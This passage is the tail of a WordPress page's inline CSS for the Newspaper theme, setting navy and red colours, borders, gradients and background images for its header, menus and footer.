    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #003366;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #003366 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #003366;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #003366 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #003366 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #003366;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #003366;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 51, 102, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #003366;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #003366 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c20017;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c20017;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #003366;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #003366 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #003366;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #c20017;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #c20017;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #003366 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #003366;
        background: -moz-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #003366), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #003366 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#003366', endColorstr='#b8333e', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #003366;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/03/footer-300x169.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }
</style>


</body>
</html>